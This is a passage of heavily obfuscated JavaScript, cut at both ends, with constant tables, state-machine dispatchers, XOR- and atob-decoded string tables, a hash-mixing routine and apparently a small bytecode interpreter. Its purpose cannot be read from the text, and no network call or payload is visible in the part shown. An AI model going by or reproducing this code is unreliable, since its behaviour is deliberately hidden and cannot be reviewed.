3*O3,fP=OE+Km*O3,V7=rW+rE*O3+Km*O3*O3+O3*O3*O3,wN=Km+H6*O3+O3*O3+O3*O3*O3,pf=OJ+rE*O3+O3*O3+O3*O3*O3,Qn=Km+tW*O3+I6*O3*O3+O3*O3*O3,Eb=OJ+O3+YG*O3*O3+O3*O3*O3,qr=OE+OE*O3+I6*O3*O3+O3*O3*O3,v6=rE+I6*O3+O3*O3,Xm=YG+tW*O3+O3*O3+O3*O3*O3,ms=YG+Ll*O3+O3*O3+O3*O3*O3,qm=Ll+Km*O3+O3*O3,pT=H6+I6*O3+Km*O3*O3+O3*O3*O3,mb=rE+rE*O3+I6*O3*O3+O3*O3*O3,cJ=YG+Ll*O3,xv=I6+OJ*O3+Ll*O3*O3+O3*O3*O3,Us=Km+I6*O3+OJ*O3*O3+O3*O3*O3,v0=rE+YG*O3+OJ*O3*O3+O3*O3*O3,Ql=Ll+Ll*O3+Km*O3*O3,gh=tW+I6*O3+O3*O3+O3*O3*O3,tT=rE+I6*O3+YG*O3*O3+O3*O3*O3,zP=tW+OJ*O3+I6*O3*O3+O3*O3*O3,Bv=rE+Ll*O3+H6*O3*O3,Ul=rW+O3+O3*O3,VH=YG+Ll*O3+I6*O3*O3+O3*O3*O3,gs=OJ+YG*O3+I6*O3*O3+O3*O3*O3,JZ=OE+tW*O3+Ll*O3*O3+O3*O3*O3,hf=Ll+H6*O3+YG*O3*O3+O3*O3*O3,f7=H6+Ll*O3+rE*O3*O3+O3*O3*O3,GS=I6+OE*O3,JK=Ll+H6*O3+Ll*O3*O3+O3*O3*O3,Ar=Ll+tW*O3+Km*O3*O3+O3*O3*O3,Ms=I6+Ll*O3+H6*O3*O3+O3*O3*O3,Tn=H6+O3+H6*O3*O3,An=H6+O3+I6*O3*O3+O3*O3*O3,Bs=YG+OJ*O3+OE*O3*O3+O3*O3*O3,HP=tW+tW*O3+OE*O3*O3,Z7=H6+O3+rE*O3*O3+O3*O3*O3,Mv=Km+H6*O3+O3*O3,XN=tW+OE*O3+YG*O3*O3+O3*O3*O3,JC=YG+O3+I6*O3*O3+O3*O3*O3,TH=H6+H6*O3,jE=Ll+Km*O3+YG*O3*O3,Rr=OE+H6*O3+H6*O3*O3+O3*O3*O3,dN=OE+rE*O3+H6*O3*O3+O3*O3*O3,sr=YG+OE*O3+OE*O3*O3+O3*O3*O3,Y7=OJ+YG*O3+O3*O3+O3*O3*O3,zr=YG+H6*O3+Ll*O3*O3+O3*O3*O3,pn=OJ+H6*O3+rE*O3*O3+O3*O3*O3,vb=Ll+YG*O3+OE*O3*O3,hF=rW+Km*O3+OE*O3*O3+O3*O3*O3,Bq=I6+tW*O3+rE*O3*O3,bE=rW+H6*O3,KC=Km+tW*O3+Km*O3*O3+O3*O3*O3,Q6=I6+H6*O3+YG*O3*O3,zn=I6+I6*O3+rE*O3*O3+O3*O3*O3,gK=tW+Ll*O3+H6*O3*O3+O3*O3*O3,MZ=rW+YG*O3+OE*O3*O3+O3*O3*O3,ZS=OE+Km*O3+I6*O3*O3+O3*O3*O3,gn=YG+H6*O3+rE*O3*O3+O3*O3*O3,wf=Ll+tW*O3+OJ*O3*O3+O3*O3*O3,cx=tW+I6*O3+YG*O3*O3+O3*O3*O3,Zr=rE+OJ*O3+O3*O3+O3*O3*O3,VB=rW+tW*O3+Ll*O3*O3,F0=rE+Ll*O3+I6*O3*O3+O3*O3*O3,K6=H6+Ll*O3,jr=rE+I6*O3+H6*O3*O3,x1=YG+I6*O3+OE*O3*O3+O3*O3*O3,rZ=OE+tW*O3+H6*O3*O3+O3*O3*O3,L3=I6+tW*O3+Ll*O3*O3,bx=OJ+Km*O3+YG*O3*O3+O3*O3*O3,nP=H6+H6*O3+rE*O3*O3,Vs=H6+O3+H6*O3*O3+O3*O3*O3,GC=tW+rE*O3+rE*O3*O3+O3*O3*O3,th=rE+Km*O3,J3=Km+H6*O3+YG*O3*O3,VU=tW+OJ*O3+O3*O3+O3*O3*O3,mC=Ll+O3+tW*O3*O3+O3*O3*O3,TB=Km+OJ*O3+OE*O3*O3+O3*O3*O3,P=I6+Km*O3,lq=OE+OJ*O3+Ll*O3*O3,PW=rW+rE*O3+OE*O3*O3,S=Km+Ll*O3+YG*O3*O3,G6=YG+OJ*O3+Km*O3*O3,BW=OJ+Ll*O3+H6*O3*O3,ES=I6+Ll*O3,jK=rE+H6*O3+O3*O3+O3*O3*O3,s3=YG+Ll*O3+Ll*O3*O3,s7=YG+rE*O3+YG*O3*O3+O3*O3*O3,Cf=H6+rE*O3+H6*O3*O3+O3*O3*O3,EE=rE+tW*O3+H6*O3*O3,D0=H6+OE*O3+O3*O3+O3*O3*O3,r1=tW+rE*O3+I6*O3*O3+O3*O3*O3,jp=OE+Ll*O3+O3*O3+O3*O3*O3,DF=tW+O3+I6*O3*O3+O3*O3*O3,sv=H6+YG*O3+OE*O3*O3,mJ=I6+H6*O3+OE*O3*O3,dC=OE+H6*O3+Km*O3*O3+O3*O3*O3,qx=OE+YG*O3+YG*O3*O3+O3*O3*O3,EF=Km+tW*O3+Ll*O3*O3+O3*O3*O3,jN=YG+OE*O3+rE*O3*O3+O3*O3*O3,sK=OJ+I6*O3+I6*O3*O3+O3*O3*O3,TG=Km+Km*O3+O3*O3,f1=H6+tW*O3+Ll*O3*O3+O3*O3*O3,BK=Ll+OE*O3+O3*O3+O3*O3*O3,SS=OE+OJ*O3,N6=tW+H6*O3+Ll*O3*O3,lf=rW+H6*O3+H6*O3*O3+O3*O3*O3,kE=YG+YG*O3+H6*O3*O3,vS=Km+O3+OE*O3*O3,W0=tW+I6*O3+OE*O3*O3+O3*O3*O3,mj=I6+I6*O3+O3*O3,hB=tW+YG*O3+Km*O3*O3+O3*O3*O3,vN=rW+OE*O3+I6*O3*O3+O3*O3*O3,RF=rE+O3+OJ*O3*O3+O3*O3*O3,xE=rW+YG*O3+H6*O3*O3+O3*O3*O3,R5=rE+Km*O3+OE*O3*O3,zF=YG+Km*O3+I6*O3*O3+O3*O3*O3,VZ=Ll+OJ*O3+O3*O3+O3*O3*O3,vs=I6+Km*O3+H6*O3*O3+O3*O3*O3,jh=Ll+rE*O3+OE*O3*O3+O3*O3*O3,wU=H6+Ll*O3+rE*O3*O3,zZ=tW+OJ*O3+OE*O3*O3+O3*O3*O3,HT=YG+Km*O3+O3*O3+O3*O3*O3,fx=tW+Km*O3+OE*O3*O3+O3*O3*O3,ZC=YG+rE*O3+OE*O3*O3+O3*O3*O3,HB=OE+YG*O3+H6*O3*O3,Yj=rW+YG*O3+OE*O3*O3,hh=H6+OJ*O3+OE*O3*O3+O3*O3*O3,BN=Km+Ll*O3+H6*O3*O3+O3*O3*O3,Pf=OE+OE*O3+Ll*O3*O3+O3*O3*O3,ks=tW+YG*O3+O3*O3+O3*O3*O3,Vn=tW+I6*O3+H6*O3*O3+O3*O3*O3,qK=OE+OJ*O3+I6*O3*O3+O3*O3*O3,Ev=YG+YG*O3+YG*O3*O3,WZ=YG+Km*O3+OE*O3*O3+O3*O3*O3,d7=Km+OJ*O3+rE*O3*O3+O3*O3*O3,dp=H6+O3+O3*O3+O3*O3*O3,dW=tW+OE*O3+H6*O3*O3,r0=H6+YG*O3+YG*O3*O3+O3*O3*O3,k7=H6+tW*O3+rE*O3*O3+O3*O3*O3,lF=I6+rE*O3+O3*O3+O3*O3*O3,tG=tW+Km*O3,fE=OJ+OE*O3+OE*O3*O3,nn=rE+H6*O3+I6*O3*O3+O3*O3*O3,qB=rW+rE*O3+YG*O3*O3+O3*O3*O3,zx=Ll+O3+I6*O3*O3+O3*O3*O3,RK=OJ+Km*O3+I6*O3*O3+O3*O3*O3,UU=rE+OE*O3+H6*O3*O3,tn=YG+OE*O3+Km*O3*O3+O3*O3*O3,Bx=Ll+OJ*O3+rE*O3*O3+O3*O3*O3,OB=I6+O3+Ll*O3*O3+O3*O3*O3,p7=OJ+YG*O3+H6*O3*O3+O3*O3*O3,jT=H6+OJ*O3+Ll*O3*O3+O3*O3*O3,pK=OJ+OE*O3+O3*O3+O3*O3*O3,JG=rW+H6*O3+YG*O3*O3+I6*O3*O3*O3+O3*O3*O3*O3,bn=rW+H6*O3+YG*O3*O3+O3*O3*O3,hs=rE+Km*O3+OE*O3*O3+O3*O3*O3,Rv=tW+O3+YG*O3*O3+O3*O3*O3,zG=tW+H6*O3+OE*O3*O3,CF=tW+OJ*O3+Km*O3*O3+O3*O3*O3,pN=OE+Km*O3+O3*O3+O3*O3*O3,CC=Km+rE*O3+Ll*O3*O3+O3*O3*O3,gW=Km+I6*O3+YG*O3*O3,XE=OE+H6*O3+Ll*O3*O3,QZ=Ll+Km*O3+I6*O3*O3+O3*O3*O3,Nf=rW+H6*O3+I6*O3*O3+O3*O3*O3,kU=OE+OE*O3+rE*O3*O3+O3*O3*O3,b7=OJ+rE*O3+H6*O3*O3+O3*O3*O3,sT=tW+YG*O3+I6*O3*O3+O3*O3*O3,GK=Km+O3+Ll*O3*O3+O3*O3*O3,W1=OE+Ll*O3+OE*O3*O3+O3*O3*O3,c6=OE+OE*O3+Ll*O3*O3,B7=I6+O3+H6*O3*O3,Z6=tW+O3+H6*O3*O3+rE*O3*O3*O3+OE*O3*O3*O3*O3,ZK=Km+O3+I6*O3*O3+O3*O3*O3,UF=tW+rE*O3+YG*O3*O3+O3*O3*O3,KT=Km+I6*O3+YG*O3*O3+O3*O3*O3,jG=Km+H6*O3,BS=OE+OE*O3+Km*O3*O3,Dh=rE+OE*O3+O3*O3+O3*O3*O3,Ys=YG+O3+rE*O3*O3+O3*O3*O3,DW=Km+O3,w6=rW+YG*O3+H6*O3*O3,tK=OJ+H6*O3+YG*O3*O3+O3*O3*O3,LH=tW+O3,q3=Km+OE*O3,rU=Ll+rE*O3,ZE=H6+Ll*O3+Km*O3*O3+O3*O3*O3,PB=rW+O3+YG*O3*O3+O3*O3*O3,XB=OJ+H6*O3+H6*O3*O3+O3*O3*O3,l3=tW+OJ*O3,Ej=OJ+Km*O3+rE*O3*O3,zC=rE+I6*O3+H6*O3*O3+O3*O3*O3,np=rE+Ll*O3+Km*O3*O3+O3*O3*O3,IE=rE+Ll*O3,G5=H6+I6*O3+Ll*O3*O3,DC=H6+OE*O3+rE*O3*O3+O3*O3*O3,Gb=tW+O3+Km*O3*O3+O3*O3*O3,kJ=rE+H6*O3+Ll*O3*O3,Rx=H6+I6*O3+Ll*O3*O3+O3*O3*O3,fs=tW+H6*O3+I6*O3*O3+O3*O3*O3,xC=Ll+YG*O3+I6*O3*O3+O3*O3*O3,YT=rE+O3+rE*O3*O3+O3*O3*O3,K7=Ll+OE*O3+Km*O3*O3+O3*O3*O3,rF=tW+Km*O3+H6*O3*O3+O3*O3*O3,Tl=YG+OJ*O3+O3*O3,vJ=OE+tW*O3+OE*O3*O3,X3=rW+YG*O3,Fn=YG+Ll*O3+Ll*O3*O3+O3*O3*O3,VT=rW+YG*O3+Km*O3*O3+O3*O3*O3,cU=Km+rE*O3+O3*O3+O3*O3*O3,Bf=H6+Km*O3+H6*O3*O3+O3*O3*O3,bJ=Ll+OE*O3,xb=rW+Ll*O3+YG*O3*O3+O3*O3*O3,Cp=YG+OJ*O3+H6*O3*O3+O3*O3*O3,JF=H6+YG*O3+OE*O3*O3+O3*O3*O3,fl=rE+H6*O3+O3*O3,Rh=OJ+H6*O3+O3*O3+O3*O3*O3,bN=rW+tW*O3+O3*O3+O3*O3*O3,MT=I6+O3+YG*O3*O3+O3*O3*O3,C3=tW+Ll*O3+OE*O3*O3,jH=OJ+rE*O3+YG*O3*O3,v7=YG+H6*O3+O3*O3+O3*O3*O3,hP=YG+YG*O3+OE*O3*O3,BJ=OE+O3,A7=OJ+Ll*O3+OE*O3*O3+O3*O3*O3,vC=YG+I6*O3+YG*O3*O3+O3*O3*O3,kP=OE+tW*O3+H6*O3*O3,Jx=tW+H6*O3+Ll*O3*O3+O3*O3*O3,jP=OJ+OE*O3+O3*O3,bK=Km+H6*O3+rE*O3*O3+O3*O3*O3,tp=rW+I6*O3+OJ*O3*O3+O3*O3*O3,p1=rW+O3+I6*O3*O3+O3*O3*O3,Uq=YG+OE*O3,rC=Ll+rE*O3+H6*O3*O3+O3*O3*O3,zS=rE+OJ*O3+I6*O3*O3+O3*O3*O3,qS=H6+OJ*O3,b0=OJ+O3+H6*O3*O3+O3*O3*O3,X7=I6+YG*O3+Ll*O3*O3+O3*O3*O3,xZ=H6+O3+OE*O3*O3,Hp=OJ+OE*O3+H6*O3*O3+O3*O3*O3,EK=tW+Ll*O3+O3*O3+O3*O3*O3,Ox=Ll+I6*O3+rE*O3*O3+O3*O3*O3,Y0=tW+OE*O3+I6*O3*O3+O3*O3*O3,FF=OJ+OJ*O3+Ll*O3*O3+O3*O3*O3,Wp=H6+O3+OJ*O3*O3+O3*O3*O3,Qq=H6+OJ*O3+rE*O3*O3,Kx=H6+OJ*O3+Km*O3*O3+O3*O3*O3,kS=YG+OE*O3+O3*O3,hT=I6+I6*O3+Km*O3*O3+O3*O3*O3,rT=H6+rE*O3+Ll*O3*O3+O3*O3*O3,CN=OE+O3+rE*O3*O3+O3*O3*O3,MK=OE+rE*O3+I6*O3*O3+O3*O3*O3,kC=OE+I6*O3+H6*O3*O3+O3*O3*O3,vF=I6+YG*O3+Km*O3*O3+O3*O3*O3,xn=OJ+H6*O3+I6*O3*O3+O3*O3*O3,Vx=OE+I6*O3+O3*O3+O3*O3*O3;}var MI=function WAj(Tqv,pWv){var GWv=WAj;while(Tqv!=WH){switch(Tqv){case c3:{Tqv-=BJ;Ykj=function(rAj){return WAj.apply(this,[H6,arguments]);}([function(gAj,Yvv){return rKj.apply(this,[tW,arguments]);},function(RCj,q7j,Lpj){'use strict';return UN.apply(this,[Wl,arguments]);}]);}break;case Q8:{nWv[l1()[Ef(VK)].apply(null,[x7,vn([]),Avj,UV])]=function(mvv,ZWv){return WAj.apply(this,[OH,arguments]);};nWv[l1()[Ef(nT)](AV,WC,Fb,TR)]=P7()[OT(zb)](GZ,LB,QM,RZ);var UIj;return UIj=nWv(nWv[Kz()[MO(Mx)].apply(null,[Ww,ljj,J2,BZ,g0])]=GT[g0]),LT.pop(),UIj;}break;case lS:{rkj=wK();Tqv=AS;Ekj();ISv=pYj();LT=DEv();Xjv();}break;case C3:{nWv[jV()[zX(Mx)].call(null,g0,kz,Ih,IB,EL,cC)]=function(RPv){LT.push(HX);var RWv=RPv&&RPv[P7()[OT(Ah)].apply(null,[Kp,MX,mp,zp])]?function DAj(){LT.push(mUj);var nGv;return nGv=RPv[Tx()[dh(qA)](lV,zb,D1,Pw)],LT.pop(),nGv;}:function hlv(){return RPv;};nWv[nI(typeof Tx()[dh(Ah)],Th([],[][[]]))?Tx()[dh(UV)](vn(YN),vn(vn(g0)),CI,VWj):Tx()[dh(BZ)](xA,vn([]),vqj,Qjj)](RWv,P7()[OT(qA)].apply(null,[IK,ZL,xA,vn(vn({}))]),RWv);var Z6v;return LT.pop(),Z6v=RWv,Z6v;};Tqv+=w5;}break;case BW:{dcj(US,[qEv()]);(function(f5v,pAj){return R4j.apply(this,[TE,arguments]);}(['Z8','d','fL9Zc','W8E8ffc','EcEEfb9Obbbbbb','Z8WLc99','8bWE','WbZf','dfcEW','c89fE','b','W','8','cbbb','WZZZ','dL','db8W','f','8d','dc','L','c8','8Odd','8c','c','dbbb','db','8888','dOf9'],j1));GT=bzj(WE,[['WbZLObbbbbb','d','fc','c','cW','fLLcLObbbbbb','W8ZWZf98ZLObbbbbb','W8E8ffc','EcEEfb9Obbbbbb','c8','b','E','fL9Zc','EEEEEEE','db8W','cfbb','fb','EdZ8','dd','dc','df','d9','dE','8','dbbbbbbb','Z','8L','8E','cb','dLb','Zb','cc','db','dbbb','W8ZWZf98Zf','dbbd','8ZZZ','dbbbb','ZZ','Lbb','ZZZ','W','W9','8bbb','8bdf','ZZZZZZ','L','dL','8d','ccc','9','dO9c','8Odd','cbbb','8c','8bd','cfbbbbb','dOEd','E9','f','dOWc'],vn(g0)]);UP=function MmNKvTOlYv(){fQ();Sj();Mg();function bj(){return ["N{Y=/5nP88d<4blk]d,*70toYxd","Q0HeD\vB./>NQT*l^","#\n%B(\x00\r5$W\bo\x07BF$","","z"];}function zJ(k,z8){return k===z8;}function Cq(){return vh.apply(this,[Vj,arguments]);}function wq(){return Vg.apply(this,[f,arguments]);}function vM(){return Tq.apply(this,[Q9,arguments]);}function ct(){this["Fj"]++;this.bL=AM;}function gP(KW,kG){var Z9=gP;switch(KW){case E:{HJ=function(K9){return gP.apply(this,[qG,arguments]);};Hg.apply(null,[DG(sM),Pt,zV]);}break;case vQ:{var WQ=kG[Eh];Jg=function(Pc,sP){return gP.apply(this,[Ct,arguments]);};return fP(WQ);}break;case Q9:{Oc=+ ! ![];Nh=Oc+Oc;pM=Oc+Nh;r8=+[];Pt=Oc+pM;Y=Nh-Oc+Pt;zQ=pM+Y-Nh;YV=Y*Nh+Pt-zQ;rP=Nh*zQ-YV+Y;tg=YV*pM*Oc+rP-Y;zV=Nh*Oc*Pt+Y-zQ;Fq=YV*zV*Oc-Nh;Oj=Y*Oc*YV-zV;HG=Nh-Oc+rP;Rh=rP+Pt*Oj-zV*HG;lt=Oj-Nh-YV+zV*Pt;TJ=YV*Y-pM+rP*zV;SL=TJ*zQ-Oc-HG;hG=HG*zQ*YV+pM*Oj;MG=pM-YV-Oc+Pt*zQ;VQ=YV*Nh+pM*Y-Pt;LV=Nh*TJ+Y+zQ+zV;zM=Oc*Oj*zV-Y+zQ;UM=pM*TJ+Nh+rP+zQ;K8=rP+zQ-HG+Nh*pM;Qg=Y*rP-Oc-Nh*zV;XW=zQ*pM+zV-Y+Oj;n8=HG+Y*Oj-Nh;gL=zV+Nh+rP*Oj-YV;jW=zV+HG*Oj+Pt+Oc;dQ=Nh+zQ-pM+rP+HG;m9=TJ+zV+Oj+Y*YV;x9=rP+pM-YV+zV*HG;vW=rP+HG+zV*Pt+pM;Jj=Oj*zV-Nh-HG+YV;Hc=HG*Oj+Pt*pM+rP;ZP=zV+rP*zQ+Pt*Nh;nc=pM*zQ+Nh*rP*HG;sm=zQ*YV+Oj;qQ=TJ*zQ-pM-Y;Qq=Oc+zV*Y+Pt+Oj;fL=HG+Pt*pM*Y;gM=zQ*Nh+HG*Pt;sM=Pt*rP-Oj+zQ*TJ;q=Oj*Y*pM-zV+YV;cP=zV+HG-Pt+rP+pM;tq=zQ*rP*pM+zV;Lq=pM-Oj+HG*zV+Y;OW=pM*zV*Pt-Nh+Oc;Zg=pM*HG*zQ*Oc-YV;rj=Pt-Nh+pM*YV;pW=TJ-YV+Oj*zQ-rP;Sg=Nh*zQ-Oj+YV*HG;tM=HG*Y*Oc+Pt+TJ;Vc=Oj*zV-zQ;mj=HG-pM+zQ*Y*zV;T=YV*pM+Nh-Pt;Vh=rP*Nh*zV+pM*zQ;nm=zQ*Oj-rP*Oc+YV;Lh=HG*Nh-YV+TJ;xm=HG+Pt*Oj+zV;pL=Oj*Y+YV+rP;pQ=Oj+rP+YV*Y*Pt;sJ=Y+HG+Nh+TJ-zV;WW=Nh*TJ+zV-YV;XM=rP-HG+YV*zQ*Pt;Gm=Oj*Y+HG*Nh+rP;f9=rP*Nh*HG+Y*zV;Bg=HG*Pt*zQ-Y*Nh;NP=zQ*YV+Pt+zV+Oj;FW=Pt*rP-Y+Nh*TJ;OL=Oj*zV+HG-Oc;Uq=Oc+Nh*zQ+zV*Oj;YL=Nh+Oj*YV-HG-Pt;EV=Y+Pt*HG*zQ+YV;Rc=Y+YV*Pt-pM-Nh;OM=zV+pM*Y-Oc-YV;mc=Oc+pM*zV+HG-rP;UW=Oj+rP+YV-Nh;SQ=Y*zQ*Nh+YV-zV;O9=YV*zQ+Y*pM;DP=Pt-Oc+rP*Y+TJ;Ac=Nh+Pt*zQ+Y*YV;FM=Y*pM-Pt+Oj*Nh;P=TJ*pM-YV+rP-zQ;m8=HG*rP-YV+Nh;hW=zQ*Oj-pM+YV+HG;Pj=rP*HG+zV-zQ-pM;rq=Y+Nh*YV*zQ-Pt;Kg=HG*Oc*rP+Pt+zV;nW=rP+pM*Oj-YV+Nh;Ph=rP+TJ+HG-pM;Kq=zQ+TJ+Y*rP+Oj;B9=pM*zQ*rP-Y-Oj;XQ=HG*zV-Y*rP+TJ;EW=zV*zQ+Nh*rP*Y;Fg=YV*Y+TJ-zQ;h=rP*Nh+HG*Oj-TJ;xQ=Y-zV-zQ+YV*Oj;NQ=Oj-Pt+rP+HG*zQ;Xq=HG+rP*Nh-YV-Pt;KV=HG+Y+rP-pM*Pt;hP=HG*pM+Nh-Pt+Oc;tW=Oc*zQ*Y+zV+rP;bt=Pt+YV*zV-rP*Nh;RG=YV*zQ+Oj-rP+Pt;bM=zV+Nh*HG+Oj*Oc;}break;case kh:{var kt=kG[Eh];HJ(kt[r8]);for(var WP=r8;CM(WP,kt.length);++WP){jg()[kt[WP]]=function(){var vj=kt[WP];return function(JP,qc,FV){var P9=Hg(JP,qc,zV);jg()[vj]=function(){return P9;};return P9;};}();}}break;case qG:{var QW=kG[Eh];Hg.wg=gP(nP,[QW]);while(CM(Hg.wg.length,gM))Hg.wg+=Hg.wg;}break;case Ct:{var Rg=kG[Eh];var vg=kG[f8];var Rm=Q([],[]);var Gq=mV(Q(Rg,kL()),MG);var LW=jL[vg];for(var L8=r8;CM(L8,LW.length);L8++){var Gc=l8(LW,L8);var EL=l8(Jg.qV,Gq++);Rm+=gP(Mc,[Wm(nJ(Wm(Gc,EL)),kM(Gc,EL))]);}return Rm;}break;case nP:{var LL=kG[Eh];var pV=Q([],[]);var MW=PW(LL.length,Oc);if(TW(MW,r8)){do{pV+=LL[MW];MW--;}while(TW(MW,r8));}return pV;}break;case AG:{var Dg=kG[Eh];fP(Dg[r8]);for(var D8=r8;CM(D8,Dg.length);++D8){kQ()[Dg[D8]]=function(){var rg=Dg[D8];return function(D9,mh){var bJ=Jg.call(null,D9,mh);kQ()[rg]=function(){return bJ;};return bJ;};}();}}break;case Ic:{var tt=kG[Eh];mJ(tt[r8]);var sL=r8;if(CM(sL,tt.length)){do{RW()[tt[sL]]=function(){var nt=tt[sL];return function(Xm,OQ,cq,dP){var F8=Wc(Xm,tg,cq,Fq);RW()[nt]=function(){return F8;};return F8;};}();++sL;}while(CM(sL,tt.length));}}break;case Mc:{var ZV=kG[Eh];if(Ch(ZV,Dh)){return Pg[zq[Nh]][zq[Oc]](ZV);}else{ZV-=St;return Pg[zq[Nh]][zq[Oc]][zq[r8]](null,[Q(Xt(ZV,HG),dc),Q(mV(ZV,K),IP)]);}}break;}}function sc(){return pj(Wg()[TG(Nh)]+'',wj()+1);}var Pg;function kL(){var fJ;fJ=Uc()-Lc();return kL=function(){return fJ;},fJ;}var dj;function xc(){return NM()+hq("\x33\x37\x34\x62\x39\x63\x31")+3;}function Kc(){return Tq.apply(this,[Lg,arguments]);}function H8(){return Vg.apply(this,[gm,arguments]);}function U8(){return zm.apply(this,[JQ,arguments]);}var EG;function Wg(){var bW=function(){};Wg=function(){return bW;};return bW;}var jL;function Im(IW,RM){var A9=Im;switch(IW){case DV:{var KJ=RM[Eh];var g9=RM[f8];var rm=RM[nP];var cm=Q([],[]);var Am=mV(Q(KJ,kL()),rj);var nV=Nm[g9];var cV=r8;if(CM(cV,nV.length)){do{var UQ=l8(nV,cV);var B=l8(Hg.wg,Am++);cm+=gP(Mc,[Wm(kM(nJ(UQ),nJ(B)),kM(UQ,B))]);cV++;}while(CM(cV,nV.length));}return cm;}break;case dm:{var vq=RM[Eh];Hg=function(Bq,pG,v9){return Im.apply(this,[DV,arguments]);};return HJ(vq);}break;case Eh:{var IJ=RM[Eh];NG(IJ[r8]);for(var UL=r8;CM(UL,IJ.length);++UL){Wg()[IJ[UL]]=function(){var gQ=IJ[UL];return function(Nj,dq,j,nL){var JG=mP.call(null,Nj,PV(PV(r8)),j,Sg);Wg()[gQ]=function(){return JG;};return JG;};}();}}break;}}function QP(){return Im.apply(this,[Eh,arguments]);}function M9(){return pg.apply(this,[Um,arguments]);}function mg(){return Tq.apply(this,[zP,arguments]);}var wP;function AP(){return pg.apply(this,[OP,arguments]);}0x374b9c1,4269628386;function NM(){return jh(Wg()[TG(Nh)]+'',"0x"+"\x33\x37\x34\x62\x39\x63\x31");}function tV(){return zm.apply(this,[Bh,arguments]);}function BM(){return Tq.apply(this,[hV,arguments]);}var f8,Dj,DJ,Eh,hV,Mc,wV,mL,nP,Lg,kh;function AM(){this["qJ"]++;this.bL=r;}var lh;function Wq(){this["Th"]=this["Th"]<<15|this["Th"]>>>17;this.bL=c8;}function U9(){return Vg.apply(this,[Yg,arguments]);}function wj(){return jh(Wg()[TG(Nh)]+'',";",NM());}var Wj;function RW(){var bG={};RW=function(){return bG;};return bG;}function c8(){this["Th"]=(this["Th"]&0xffff)*0x1b873593+(((this["Th"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.bL=Kh;}function kg(){return Vg.apply(this,[JM,arguments]);}function h9(){return k9.apply(this,[DJ,arguments]);}var lc;function Lj(){return zm.apply(this,[SM,arguments]);}var wW;function V8(){return vh.apply(this,[lW,arguments]);}var hJ;var Oc,Nh,pM,r8,Pt,Y,zQ,YV,rP,tg,zV,Fq,Oj,HG,Rh,lt,TJ,SL,hG,MG,VQ,LV,zM,UM,K8,Qg,XW,n8,gL,jW,dQ,m9,x9,vW,Jj,Hc,ZP,nc,sm,qQ,Qq,fL,gM,sM,q,cP,tq,Lq,OW,Zg,rj,pW,Sg,tM,Vc,mj,T,Vh,nm,Lh,xm,pL,pQ,sJ,WW,XM,Gm,f9,Bg,NP,FW,OL,Uq,YL,EV,Rc,OM,mc,UW,SQ,O9,DP,Ac,FM,P,m8,hW,Pj,rq,Kg,nW,Ph,Kq,B9,XQ,EW,Fg,h,xQ,NQ,Xq,KV,hP,tW,bt,RG,bM;function GM(){this["QM"]=(this["Hj"]&0xffff)+0x6b64+(((this["Hj"]>>>16)+0xe654&0xffff)<<16);this.bL=ct;}function rc(){return vh.apply(this,[wV,arguments]);}function TG(bP){return BV()[bP];}function vJ(){this["Hj"]=(this["QM"]&0xffff)*5+(((this["QM"]>>>16)*5&0xffff)<<16)&0xffffffff;this.bL=GM;}var Hg;function Fc(){this["QM"]^=this["QM"]>>>16;this.bL=O;}function Sj(){Mc=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],mL=+ ! +[]+! +[]+! +[],Eh=+[],wV=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],nP=! +[]+! +[],kh=[+ ! +[]]+[+[]]-+ ! +[],hV=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Lg=[+ ! +[]]+[+[]]-[],DJ=+ ! +[]+! +[]+! +[]+! +[]+! +[],f8=+ ! +[],Dj=! +[]+! +[]+! +[]+! +[];}function vh(mQ,zL){var T8=vh;switch(mQ){case wV:{var Jm=zL[Eh];Jm[NP]=function(){var HW=jg()[pJ(Nh)].call(null,DG(Jj),pM,NP);for(let Og=r8;CM(Og,YV);++Og){HW+=this[nm]().toString(Nh).padStart(YV,kQ()[QQ(Oc)].apply(null,[DG(K8),Y]));}var Ah=parseInt(HW.slice(Oc,KV),Nh);var KL=HW.slice(KV);if(p8(Ah,r8)){if(p8(KL.indexOf(jg()[pJ(r8)](Qg,Oc,hP)),DG(Oc))){return r8;}else{Ah-=Kt[pM];KL=Q(kQ()[QQ(Oc)](DG(K8),Y),KL);}}else{Ah-=Kt[Pt];KL=Q(jg()[pJ(r8)](Qg,Oc,tW),KL);}var gW=r8;var Wt=Oc;for(let MP of KL){gW+=qP(Wt,parseInt(MP));Wt/=Nh;}return qP(gW,Math.pow(Nh,Ah));};pg(XJ,[Jm]);}break;case gm:{var CP=zL[Eh];CP[VQ]=function(ZQ,wJ){var fc=atob(ZQ);var gq=r8;var O8=[];var TP=r8;for(var Oh=r8;CM(Oh,fc.length);Oh++){O8[TP]=fc.charCodeAt(Oh);gq=G9(gq,O8[TP++]);}pg(DJ,[this,mV(Q(gq,wJ),xQ)]);return O8;};vh(wV,[CP]);}break;case Vj:{var Ug=zL[Eh];Ug[nm]=function(){return this[XW][this[Oj][lh.v]++];};vh(gm,[Ug]);}break;case Um:{var EJ=zL[Eh];EJ[Lh]=function(s9){return this[OW](s9?this[tM][PW(this[tM][jg()[pJ(pM)](DG(Hc),r8,Lq)],Oc)]:this[tM].pop());};vh(Vj,[EJ]);}break;case f8:{var R=zL[Eh];R[OW]=function(jt){return p8(typeof jt,Wg()[TG(Nh)].apply(null,[DG(LV),PV(PV({})),Nh,bt]))?jt.Y:jt;};vh(Um,[R]);}break;case mt:{var WG=zL[Eh];WG[Kq]=function(q9){return OG.call(this[r8],q9,this);};vh(f8,[WG]);}break;case lW:{var WV=zL[Eh];WV[DP]=function(bV,hh,Zq){if(p8(typeof bV,Wg()[TG(Nh)](DG(LV),RG,Nh,OM))){Zq?this[tM].push(bV.Y=hh):bV.Y=hh;}else{lJ.call(this[r8],bV,hh);}};vh(mt,[WV]);}break;case dm:{var AL=zL[Eh];AL[pQ]=function(Hq,cj){this[Oj][Hq]=cj;};AL[bM]=function(HM){return this[Oj][HM];};vh(lW,[AL]);}break;}}function tj(){return vh.apply(this,[f8,arguments]);}function FJ(){return Tq.apply(this,[Um,arguments]);}var zq;function TM(YW,sW){return YW>sW;}function wt(){return Tq.apply(this,[bh,arguments]);}function Rt(){return pg.apply(this,[dm,arguments]);}function G9(Em,Ih){return Em^Ih;}function nh(){return pg.apply(this,[f,arguments]);}function Lc(){return CW(W9(),833870);}var OG;function l8(M8,RQ){return M8[zq[pM]](RQ);}function cg(){return ["Z\\O;K0","L","Y","","Cwm91^